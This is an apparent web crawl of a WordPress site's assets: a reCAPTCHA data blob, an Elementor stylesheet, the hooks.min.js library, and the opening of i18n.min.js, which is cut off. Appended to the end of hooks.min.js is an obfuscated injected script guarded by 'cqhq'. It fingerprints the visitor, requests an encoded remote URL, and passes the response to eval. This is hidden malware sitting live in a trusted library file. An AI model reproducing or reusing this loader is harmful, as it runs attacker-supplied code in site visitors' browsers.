rwo/Dn3dgA8OcMQ8rwqrCtsKhwr/[base64]/Cs1LDlE7DgQXCqTAtPsOEOsKgSF7DognDiQNmD8KQwrfCkMKCw68XZsOJAcOOwqfClMKuL23DmsOYwqYdwr9tw7LCkMOpSGLCicKsCcOVw4DCvMK9wqFOwp4aAG/[base64]/DoXdDw6vCgcOGw5jCrD5Tw6gmJsO0SBLCg8Okw4YMacK9fWHDn21mBkB3esKowoBfISPDrW7CkARmY0pkSGnDtsOIw5jDpC/CiycvY1txwr8BO3I1wrbClsKPwrpmw71+w7bDjMKbwqohw4MSwovDpS7CniTCqMKXwq/DhB/Cnm/Dr8ODw5kDwqJFwpplHcOiwqjDhDUgSsKqw74+csOqOMOuXMKRcw9UOsKpCsOLalI4bWRJw5pKw7PDtm0lQcO6B2YBwpRYAHbCnQLDkMKlwq4PwpTCksKsw5zDjlbDihkiwroaPMOowplXwqTDqsOdOMOWw5nChzFZw4JLEcORwrIkQ24jw6/DpcKDIcO6w5AcTAjDgcOmZMKXw6/[base64]/DkMK+UcOjVcOAwrdoFnwVwrbDrR84fMOgwqXCgBg+YcKWwpRFwoxELiMIw7VcYjkywo07woMffhJjwrbDiMOxwoAywoBAEQnDlsOFPU/DuMKnKsKZwrDDkSlLf8KMwqpNwqMZw45MwrMfLkPDuWvDhcK4YMKfw6EcVMKowrfCksO2w64rwooTRj4IwrLDpMOhQhNuUQHCpcOEw6odw6QCXXcpw6/CnsOQwqTDiljDtMOHwq8sIcO8bnxbCwJ9w5LDhlbCm8KkcMOwwo4vw7Vjw6kXRi7Crn9bGnJAdV3CvCvDnMOaw708woTChsKTY8Kuw493w6PDs0LCkl7DsAYvcXw7FMOeNG9/[base64]/acKnwo3DoEvDsBbDv8OWCMKDGMKWOixBw6HDrEfDtcOSC8OJccOCGCMGH8OLH8OCJyvDjzQGS8Oyw4jCrMO5w4XDqzAKw7wdwrcpwpkAw6fCuBnDnjcHwo/DhwvCo8OVcg0Dw4xcw6USwrQNH8Kmwr02G8KQwpjCjsKzeMKSfSgBw7XCuMKZcyZMX1TCjMKmwo/ConnDhEHCkcKkJSXDtMOew7bCpiw7dsOPwp0OTGoVecOrwobDqz/DrnQPwrxlaMKkbjBQwqnDnsOPR3ccfRfDtMK+Qn3Djw7CvcKFZMO0bWIlwq5xR8Kewo3ClywkB8OaIcKzHlHCvsOhwrJYw43DnFfCtcKfwqQ3VzIFw6PDqMK1w6NBwo9sHsO1WyBjwqLDrMKVFG3DmwDCnDxgY8ONw7xaM8OufENywpfDoD9wbMKbCMOdwp/Du8KYEsK8wo7Di0nCrsOgK29CWEgiEEjDuiTDtcKuA8KWGMOZYWfDvUh1dxQXM8O3w5E0w5/DjglWBnojN8O3wqVfb3taQw5+w5kSwqYKMz5zHMKpw6N5wrsqBVU6DRJ4BhnCv8O7Dnw1wp3ChcKDDMKeMXTDgFrCrTU6Zw3DvMOGdsKNSsKGwpLDkkLDgit9w57DriDCvsKlw7A1V8OBw5N6wqkxwrfDocOrw7bCk8KCOcOrbAUkMcK0CystdsK/w6LDtDLChsOVwr3Cm8O8BifCrws2RsK/ACLCmcOANcOFWSHCscOpR8ODHMKLwqDDiDQCw4MzwpDDmsOkwop8ZQfDucO6w5Q0CThOw4QvOcO3I07Dn8K/SUBDw7vCuWo+H8OvXzTDvsO4w4XDjgHCmg7CjMKnw6fDpGwqS8OyMkLClE7DnsK7w71OwpvDnsOJwp4tGl/[base64]/[base64]/w40/TwE2w5jDu8OpRQ/DgcKxw6Ncw4zDtGc7wqJhfsKlwqfCm8KkIMKlBT3CtRt+XFDCvcO4FHTDixfDmMO/wobCtMOCw54bFT7Cj1HDo1YRwqc7f8KPLMKgPWzDicOmwroOwqBSXmjCoRbCgcKEMUpzWwp6GgjCocOcwpUrw77Ds8KLwoopWAITChw2esO4DsKew4h2dcKow5EXwrJDwrnDiR/DohvCjMK9T2Qiw4PDsjpww4HDksKzw5ARw6NxDcK2w6YDCcKEwqY0w6jDj8OAYMK2w4/CmsOmAMKeKMKHU8OwOwfDqhXDhBhrw7/CpBlDClnCicOILsKpw6U0wqxaUMOLwrnDu8KaagbCqw9Qw7HDrxnCmEEIwohBw6XCmXMMdRoUw7TDtWISwrHDtMKlw7gMwpEXw6DCq8KrSAQiEUzDpypPfsO3fsO7PRDCjcKiWxBdw7XDpsO9w4/DhnfDgcKPYnQywq0MwobCunHDrMOnwofCo8Kzwr7CusKbwqtyR8K/Ll8wwqA1UXhvw79+wpLCuMOfwqlLMcKvNMO/[base64]/w5oGw4Efw5vDnyDDolTCm8OEwrZkNkpmwrjDmsKhUMOuWHEhwrM3FzglSsOqcAFBbcOuAsK5w6bDncKvAT/CjcKHfVAfCmEJw4HCnhrCkkLDjX94NMK+A3TCtgRmHsK/EsOKQsK3w6nDssOAJGI+wrnDksOgw71eR05pAWnCjwo6w5zCrMOfAGTCsmQcET7DuA/DiMKPAF9HJ23Ci2Jcw51Zwo3CrsO+w4rDsUTDv8OFPsObw4LDiBItwoHDtSnCvFBlSlPDtFV2w6krQ8O/w6swwolPwpxzwocaw45RTcO+w6IQwonCpDsCTHTCu8OJGMOjDcOZw5BFDcO1eCnCkFspwr/CnzvDrE5kwqc3w5YAAwAxOwzDnRTDqcOWH8OIcDnDq8KUw6VoHCR4wqHCu8OLeS7Dlz9Qw6vDi8K+wr/CicKzWsKNXhhybSIEwosGwqQ9w4Ysw5LDskfDlxPCpQ5Jw5/ClVcDw4R3TVVTw6fCpAnDuMKHLRFSOE7DiGzCs8KzGFHDgsOkw7RYcARFwqhCTMKsE8KHwrV6w5BycsOOZ8Krwpd+wo/DvE/[base64]/CvMKLNFHDgXTCkx5jwprDl2fCmMO7wr3CgzYfScK1T8Kuw7Fub8KLw4EaF8KzwovCtCVVbzojKmTDmTR/wq8wZngQWBUUw5QuwrnDg0NzY8OidAPCiw3CkljDtMOTPsOiw7wbaxY8wpYtBXsfQMODb04Ww4/DowRlw69rRcOUbDRqPMKQw7DDrsO5w4/DsMOXQ8KLwosWYsOCwozDhcOtwpLDhHEPXETDk0cmwoTCrmLDtBUUwpkgEsO6wr/DksOZwpfCi8OJVnPDgTs3wrrDvcO6dcO4w7YMw4fDmkPDmTjDhFPClVdWUMONeFvDhilNw7XDrH0hw68+wpgDFxTCg8O9DMK5DsKkWsKHP8KBaMOEBTdjJcKCdcO0ZG11w5vCnibCmXHCmx/Ci1HDkXxgw4UKPcO0bHAQwrnDjQZhTmbDtUQuworDn2jDqsKbw6DColorw63CoxwzwqnCosOiwqDDrMKsOEXCssKsch5dwp8mwo1gwqTDrBnCiXzDt3N2ccKdw7o1LcKDwrImfUjDpsO/bx0jFcOfw7fDuwLCqAsgCXFuw7vCtsOYQcOhw41zw4l6w4ULw6VIYcKiw7LDm8O3KD/[base64]/FEDDs37DtsKCwr9lA0gSd8O+XsKOwqrCgcOJPhTDixTDg8O3CsOfwpfDsMKecHbDpEfDgQNrwofCq8O2OsORfTR/ZmHCosKTMcO9KMKhIVzCg8KuDMKeazDDiyHDhcKlPMKIwqxpwq/CjsOXw6bDjikaM1nDsHErwp3DqMKnc8KXw5rDqinCh8KrwpzDtsKKfm7CnsOTEWwHw7IJLXDCk8KYw6fDt8O7b1o7w4Arw5DCh3UBw4IsVlnCij5Fw57DnnfDsjnDr8KkYjLDs8ODwojDjMKFw6AOeSxNw40bDMKgbcOyWh3ChMKTw7TCisO8D8KXwp4nCMO/wo/Cj8Kkw7RzT8KOAsKCbRXDuMO6wq96w5R/[base64]/[base64]/DkgRnLcKlV8KZw59SUcKpZsOWQEgbw5jDs8KjXj/DksOOwpQODGrCvcOuwp1hwqUccsONXMK/TS7CkWg/K8KdwrPCkghjUcOvQ8OTw607SsObwr4MEGsMwrUVEWjCrcORw6dAf1bDuXpLAE/Do20OJsO2w5DCj1cnwpjDqMKlw79TAMKGwr7CsMOfM8OEwqTDljfDrU0QSsK6w6gDw55sacKfwo0sP8K2w5/CsipSImrCtxVRGCp9w6zCnCLCj8Oow7HCoyl+PcKdQyXCgEzDnFjDlVrDginDs8O7wqnDpwx+w5AjI8OBwrHCkW7Ch8OIccODw6TDm3o+aRDCk8OYwrvDlkQEK0jDuMK1YsKiw5FYwp/DuMKPbkzCr0rDphjCg8KQwpPDoHpHcMONPsOMAMKVwqh6wqDCizbDicOlw4l0DcKKOMKYcsKSWcKfwr5fw6Bvwol1V8ORwqzDiMKJw59mwqnDtcOzw5FRwpYvwrImw4/Dpk5Iw58Uw7/DrcKQw4fDpD7CtFzDvwDDhC/[base64]/CgwbDtUBATTEXV2HCogheEsOxw5XDgXzCn8O0TsOKZMKCw47DmsOfBsK4w5g7wqzDoCPDpMKedSQfKWE4wrgyHw0Nw4IFwrtkIsKKHcOawo0XEFPCkE7DskDCvsOOw7ZNXDdmwoLDjcK1HMO4Y8K1wpzCnMK9aFdMJAbCu33DmcK/TMKdSMKJDVvDssO/ScO7ZcKYCMOlw7rDjiXDvgE8ZsOewpnCkxjDqREPwqjDpsOFw5HCtsKidF3CmMKUwpM/w5/CtsOIw4HDt0fDm8KGwrHDpBfCksK1w6PCoizDhcK2Tj7CqcKUwr/DtXvDnxDDtgcww6FgHsOIe8OUwqrChkXClsOXw7cSbcK2wrnCq8K8c30TwqrDjGvCkMKKwpp3wpc3OMKZMMKAOMOORwcnwopdLMK6wq7Cg0jCsh1wwrHChcKJDsOOw4AERcKveB4Uwp9SwpkkTMOdGMKuUMOpWGJewrvCpMOJBnBIaVhUAkBDamjDklACF8OtWcO7wr/Cr8KZYx51ccOjGn56VMKOwqHDihdMw4t5cgvComVbWkbClMO1w6nDrMKjAyDCpFJ6PQXConbCnMK1PA0\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,988],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jKa/Adt5Quj74RxJa84etlZPNAgC/92lgr/YXAFVySw\\u003d\x22,1,0,null,1,1768359445488,0,0,[191,15,178,226,109],null,[3],\x22RC-osshiFrdESYIEA\x22,null,null,null,null,null,\x220dAFcWeA5GCprfS25_oKRrlf1pzZuDrCVheu-jhqMdkmDG-BK6Zhd5Dz9UdCbVVrm5K39WKlRlIJBA9ltLsFMDZhkl2RzrXzZ4xg\x22,1768442245494]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1768348026
body_size: -65
content:
.elementor-70211 .elementor-element.elementor-element-7333b758 > .elementor-element-populated{padding:0px 10px 10px 19px;}.elementor-70211 .elementor-element.elementor-element-7350fb20{padding:0px 0px 0px 0px;}.elementor-70211 .elementor-element.elementor-element-4ffcad12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-70211 .elementor-element.elementor-element-227e1c15 > .elementor-widget-container{padding:5px 0px 30px 0px;}.elementor-70211 .elementor-element.elementor-element-227e1c15 .wd-list {--wd-row-gap:7px;}

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4372
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6406
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var 